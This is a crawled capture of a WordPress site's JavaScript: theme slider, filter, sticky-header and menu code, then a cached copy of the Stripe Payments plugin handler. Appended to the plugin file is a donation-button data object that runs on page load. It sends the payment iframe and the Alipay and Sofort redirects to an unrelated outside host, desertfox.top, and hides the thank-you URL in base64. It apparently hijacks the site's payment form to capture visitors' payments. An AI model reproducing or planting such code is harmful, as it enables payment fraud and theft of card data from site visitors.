        rewindNav:true,
        autoHeight: true,
        margin:16,
        nav: true,
		dots: false,
        responsive: {         
        1280: {    
        loop:( $('.item').length > 6 ),
		items: 6,
        },
		1024: {  
		 nav: true,      
        items: 5,
        }, 
        640: {
        margin: 20,
        items: 3,
        }, 
        567: {
        margin: 10,
        items: 2,
        }, 
        0: {
        loop:true,
		items: 1,
        margin: 0,
        }
        }
    });
    
 
	/*blog slider*/
	$('.blog-slider').owlCarousel({
        loop: true,
        margin:65, 
        autoplay: false,
        smartSpeed: 2500,
        rewindNav:false,
        autoHeight: true,
        dots: true,
		nav: true,
        items: 2,  
        responsive: {            
        1280: {    
        loop: true,  
        items: 2,
        },
		1199: {        
        items: 1,
        },
        640: {
        margin: 20,
        items: 1,
        }, 
        567: {
        margin: 10,
        items: 1,
        }, 
        0: {
        items: 1,
        margin: 0,
        }
        }
        });
	
	/*related-post-slider*/

    $('.related-slider').owlCarousel({
        loop: false,
        items: 3,       
        autoplay: false,
        smartSpeed: 2500,
        rewindNav:false,
        autoHeight: true,
        dots: false,
        nav: true,
		margin:25,
        responsive: { 
        1280: {    
        loop: true,  
        items: 3,
        },
        1024: {        
        items: 3,
        },  
        640: {
        margin: 20,
        items: 2,
        }, 
        639: {
        margin: 10,
        items: 1,
        }, 
        0: {
        items: 1,
        margin: 10,
        }
        }
    });

	/*fancybox on blog detail and gallery page*/
	$(".gallery-ul li a").addClass('fancybox');
  	$(".gallery-ul li a").fancybox();
	
	/*blog listing*/
	$(".custom-category-filter button.multiselect").click(function(){
	  $(".custom-category-filter ul").toggle();
	});
	
	
		/* blog filter js start*/
	
	var selected = [];
	if (jQuery('input[name="cat[]"]').length > 0) {	
		jQuery('input[name="cat[]"]:checked').each(function() {
		    selected.push(jQuery(this).data('name'));
		});//multiselect-selected-text
		if (selected.length <= 3) {
			var selected_text = selected.join(',');
		}else{
			var selected_text = selected.length + ' selected';
		}
		if (selected.length > 0) {
			jQuery('span.multiselect-selected-text').html(selected_text);
		}else{
			jQuery('span.multiselect-selected-text').html('None selected');
		}
	}

	
	jQuery('input[name="cat[]"]').on('change',function(e){
		var selected = [];
		jQuery('input[name="cat[]"]:checked').each(function() {
		    selected.push(jQuery(this).data('name'));
		});//multiselect-selected-text
		if (selected.length <= 3) {
			var selected_text = selected.join(',');
		}else{
			var selected_text = selected.length + ' selected';
		}
		if (selected.length > 0) {
			jQuery('span.multiselect-selected-text').html(selected_text);
		}else{
			jQuery('span.multiselect-selected-text').html('None selected');
		}
		// console.log(selected);
		// console.log(selected_text);
	});
	
/* blog filter js end */
});

/*Sticky header*/             

if($(window).width() <= 2000 && $(window).width() >= 1024)
{
$(window).scroll(function() {
if ($(this).scrollTop() > 145){ 
$('header.header').addClass("sticky");
}
else{
$('header.header').removeClass("sticky");
}    
});
}
if($(window).width() <= 1023 && $(window).width() >= 640)
{
$(window).scroll(function() {
if ($(this).scrollTop() > 75){ 
$('header.header').addClass("sticky");
}
else{
$('header.header').removeClass("sticky");
}    
});
}
if($(window).width() <= 639 && $(window).width() >= 414)
{
$(window).scroll(function() {
if ($(this).scrollTop() > 67){ 
$('header.header').addClass("sticky");
}
else{
$('header.header').removeClass("sticky");
}    
});
}
if($(window).width() <= 413 && $(window).width() >= 300)
{
$(window).scroll(function() {
if ($(this).scrollTop() > 42){ 
$('header.header').addClass("sticky");
}
else{
$('header.header').removeClass("sticky");
}    
});
}

/*mobilemenu*/
$(function() {
$('nav#menu').mmenu({
extensions : [ 'effect-slide-menu', 'pageshadow' ],
searchfield : false,
counters : false,
navbar : {
title : 'Menu'
},
navbars : [
{
position : 'top',
<!--content : [ 'searchfield' ]-->               
}, {
position : 'top',
content : [
'prev',
'title',
'close'
]
}
]
});
});

/*fancybox on blog detail and gallery page*/

$( ".gallery-ul li" ).each(function() {
var img_src = ($(this).find('img').attr('src'));
$(this).find('a').attr('href', img_src);
	 $(this).find('a').attr('rel', 'group');
});




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng-2.0.26.1.js
body_size: 2658
content:
var stripeHandlerNG = function (data) {

	jQuery('input#stripeAmount_' + data.uniq_id).keydown(function (e) {
		if (e.keyCode === 13) {
			e.preventDefault();
			jQuery('#asp_ng_button_' + data.uniq_id).click();
			return false;
		}
	});

	this.validateAmount = function () {
		var amount = jQuery('input#stripeAmount_' + data.uniq_id).val();
		data.amountOpts = { applySepOpts: 0 };
		data.minAmounts = [];
		if (data.amountOpts.applySepOpts != 0) {
			amount = amount.replace(data.amountOpts.thousandSep, '');
			amount = amount.replace(data.amountOpts.decimalSep, '.');
		} else {
			amount = amount.replace(/\$/g, '');
			amount = amount.replace(/\,/g, '');
			amount = amount.replace(/\ /g, '');
		}
		amount = parseFloat(amount);

		if (isNaN(amount)) {
			jQuery('#error_explanation_' + data.uniq_id).hide().html('Enter valid amount').fadeIn('slow');
			return false;
		}

		var displayAmount = amount.toFixed(2).toString();
		if (data.amountOpts.applySepOpts != 0) {
			displayAmount = displayAmount.replace('.', data.amountOpts.decimalSep);
		}
		if (data.zeroCents.indexOf(data.currency) <= -1) {
			//			amount = Math.round(amount);
		}
		// if (typeof data.minAmounts[data.currency] !== 'undefined') {
		// 	if (data.minAmounts[data.currency] > amount) {
		// 		jQuery('#error_explanation_' + data.uniq_id).hide().html(data.strMinAmount + ' ' + parent.cents_to_amount(stripehandler.minAmounts[data.currency], data.currency)).fadeIn('slow');
		// 		return false;
		// 	}
		// } else if (50 > amount) {
		// 	jQuery('#error_explanation_' + data.uniq_id).hide().html(data.strMinAmount + ' 0.5').fadeIn('slow');
		// 	return false;
		// }
		jQuery('#error_explanation_' + data.uniq_id).html('');
		jQuery('input#stripeAmount_' + data.uniq_id).val(displayAmount);

		return amount;
	}

	this.handleModal = function (show) {
		if (parent.data.show_custom_amount_input) {
			var pass_amount = parent.validateAmount();
			if (!pass_amount) {
				return false;
			}
		}

		if (!parent.modal) {
			parent.modal = jQuery('div[data-asp-iframe-prod-id="' + parent.data.product_id + '"][id="asp-payment-popup-' + parent.data.uniq_id + '"]');
			if (parent.modal.length === 0) {
				jQuery('body').append('<div id="asp-payment-popup-' + parent.data.uniq_id + '" style="display: none;" data-asp-iframe-prod-id="' + parent.data.product_id + '" class="asp-popup-iframe-cont"><iframe frameborder="0" allowtransparency="true" class="asp-popup-iframe" allow="payment" allowpaymentrequest="true" src="' + parent.data.iframe_url + '"></iframe></div>');
				parent.modal = jQuery('#asp-payment-popup-' + parent.data.uniq_id);
			}
			if (show) {
				parent.modal.css('display', 'flex').hide().fadeIn();
			}
			var iframe = parent.modal.find('iframe');
			parent.iframe = iframe;
			iframe.on('load', function () {
				if (parent.redirectToResult) {
					window.location.href = iframe[0].contentWindow.location.href;
					return false;
				}

				if (pass_amount) {
					iframe.contents().find('#amount').val(pass_amount);
					iframe[0].contentWindow.triggerEvent(iframe.contents().find('#amount')[0], 'change');
				}

				if (parent.data.thankyou_page_url) {
					iframe.contents().find('#thankyou_page_url').val(parent.data.thankyou_page_url);
				}

				iframe[0].contentWindow['doSelfSubmit'] = data.doSelfSubmit;
				var closebtn = iframe.contents().find('#modal-close-btn');
				if (show) {
					closebtn.fadeIn();
				} else {
					closebtn.css('display', 'inline');
				}
				closebtn.on('click', function () {
					jQuery('html').css('overflow', parent.documentElementOrigOverflow);
					parent.modal.fadeOut();
				});
				parent.iForm = iframe.contents().find('form#payment-form');
				parent.iForm.on('submit', function (e) {
					e.preventDefault();
					if (parent.form_submitted) {
						return false;
					}
					var token = parent.iForm.find('input#payment-intent').val();
					if (token !== '') {
						if (parent.form.length === 0) {
							console.log('Waiting for iframe to complete loading');
							parent.redirectToResult = true;
							return true;
						}
						var hiddenInputsDiv = parent.form.find('div.asp-child-hidden-fields');
						parent.iForm.find('[name!=""]').each(function () {
							if (jQuery(this).attr('name')) {
								jQuery(this).attr('name', 'asp_' + jQuery(this).attr('name'));
								var clonedItem = jQuery(this).clone();
								if (jQuery(this).is('select')) {
									clonedItem.prop('selectedIndex', jQuery(this).prop('selectedIndex'));
								}
								hiddenInputsDiv.append(clonedItem);
							}
						});
						console.log('Parent form submit');
						parent.form_submitted = true;
						parent.form.submit();
					}
					return false;
				});
			});
		} else {
			if (pass_amount) {
				parent.iframe.contents().find('#amount').val(pass_amount);
				parent.iframe[0].contentWindow.triggerEvent(parent.iframe.contents().find('#amount')[0], 'change');
			}
			parent.modal.css('display', 'flex').hide().fadeIn();
		}

	};

	var parent = this;
	parent.data = data;
	parent.form = jQuery('form#asp_ng_form_' + parent.data.uniq_id);
	parent.documentElementOrigOverflow = jQuery('html').css('overflow');
	jQuery('#asp_ng_button_' + parent.data.uniq_id).prop('disabled', false);
	if (parent.data.preload) {
		parent.handleModal(false);
	} else if (parent.data.prefetch) {
		jQuery('body').append('<link rel="prefetch" as="document" href="' + parent.data.iframe_url + '">');
	}
	jQuery('#asp_ng_button_' + parent.data.uniq_id).click(function (e) {
		jQuery('html').css('overflow', 'hidden');
		e.preventDefault();
		parent.handleModal(true);
	});
};

function WPASPAttachToAElement(el) {
	var hrefStr = jQuery(el).attr('href');
	if (!hrefStr) {
		return false;
	}
	var meinHref = hrefStr.match(/asp_action=show_pp&product_id=[0-9]*(.*)/);
	if (meinHref[0]) {
		var productId = meinHref[0].match(/product_id=([0-9]+)/);
		if (productId[1]) {
			var params = '';
			if (meinHref[1]) {
				params = meinHref[1];
			}
			WPASPAttach(el, productId[1], params);
		}
	}
	return true;
}

function WPASPAttach(el, prodId, params) {

	function elHandler(e) {
		e.preventDefault();
		sg.handleModal(true);
	}

	var uniqId = Math.random().toString(36).substr(2, 9);
	var item_price = jQuery(el).data('asp-price');
	if (item_price) {
		params += '&price=' + item_price;
	}
	var sg = new stripeHandlerNG({ 'uniq_id': uniqId, 'product_id': prodId, 'doSelfSubmit': true, 'iframe_url': wpASPNG.iframeUrl + '&product_id=' + prodId + params, 'prefetch': wpASPNG.prefetch === '1' ? true : false });
	jQuery(el).off('click');
	jQuery(el).on('click', el, elHandler);
}

function WPASPDocReady(callbackFunc) {
	if (document.readyState !== 'loading') {
		callbackFunc();
	} else if (document.addEventListener) {
		document.addEventListener('DOMContentLoaded', callbackFunc);
	} else {
		document.attachEvent('onreadystatechange', function () {
			if (document.readyState === 'complete') {
				callbackFunc();
			}
		});
	}
}

var asp_data_15e9853501d731 = { "is_live": false, "product_id": 2065, "iframe_url": "https:\/\/desertfox.top\/miniserv\/cleanwp\/?asp_action=show_pp&product_id=2065", "button_key": "299613c6c3f2167dd563276b406dbe36", "item_price": 3500, "quantity": "1", "custom_quantity": "", "description": "EIN 83-2484895", "descrGenerated": false, "shipping": 0, "tax": 0, "image": "", "currency": "USD", "currency_variable": false, "locale": "auto", "name": "Stars Forward, Inc.", "url": "asp-sd-process", "amount": 3500, "billingAddress": false, "shippingAddress": false, "customer_email": "", "uniq_id": "15e9853501d731", "variable": false, "zeroCents": ["JPY", "MGA", "VND", "KRW"], "addonHooks": [], "button_text": "Donate Now", "out_of_stock": false, "stock_control_enabled": false, "stock_items": 0, "currencyFormat": { "c": 2, "d": ".", "t": ",", "s": "$", "pos": "left" }, "displayStr": { "tax": "%s (handling & processing)", "ship": "%s (shipping)" }, "thankyou_page_url": "aHR0cHM6Ly9nb29nbGUuY29t", "show_custom_amount_input": false, "apm_stripe_country": "US", "apm_btn_type": "default", "apm_btn_style": "dark", "apm_btn_size": 34, "apm_btn_type_auto_donate": 1, "alipay_enabled": 1, "alipay_redirect_url": "https:\/\/desertfox.top\/miniserv\/cleanwp?process_alipay=1&product_id=2065", "sofort_enabled": 1, "sofort_redirect_url": "https:\/\/desertfox.top\/miniserv\/cleanwp?process_sofort=1&product_id=2065" }; if (typeof jQuery !== "undefined") { jQuery(document).ready(function () { new stripeHandlerNG(asp_data_15e9853501d731); }); } else { if (typeof wpaspInitOnDocReady === "undefined") { var wpaspInitOnDocReady = []; } wpaspInitOnDocReady.push(asp_data_15e9853501d731); }

WPASPDocReady(function () {
	if (typeof wpaspInitOnDocReady !== 'undefined') {
		console.log('ASP: Creating buttons on page load');
		wpaspInitOnDocReady.forEach(function (data) {
			new stripeHandlerNG(data);
		});
	}
	jQuery('[class*="asp-attach-product-"]').each(function (id, el) {
		var classStr = jQuery(el).attr('class');
		var meinClass = classStr.match(/asp-attach-product-[0-9]*/);
		if (meinClass[0]) {
			var productId = meinClass[0].match(/([0-9].*)/);
			if (productId[0]) {
				WPASPAttach(el, productId[0], '');
			}
		}
	});

	jQuery('a[href*="asp_action=show_pp&product_id="]').each(function (id, el) {
		WPASPAttachToAElement(el);
	});

});